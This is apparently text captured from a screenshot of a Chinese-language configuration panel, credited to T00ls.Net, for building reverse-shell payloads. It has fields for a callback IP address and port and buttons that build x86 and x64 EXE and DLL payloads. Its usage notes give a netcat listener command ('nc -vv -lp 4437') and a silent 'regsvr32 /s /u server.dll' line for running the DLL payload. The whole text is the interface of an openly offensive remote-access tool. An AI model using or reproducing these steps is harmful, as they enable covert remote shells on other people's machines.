 MFC配置端 By T00ls.Net
IP地址：
172.16.111.72
端口号：
8801
其他信息：
123456
使用方法
EXE使用：
NC监听端口，直接运行
DLL使用：
nc -vv -lp 4437
regsvr32 /s /u server.dll
Build x86 EXE
Build x86 DLL
Build x64 EXE
Build x64 DLL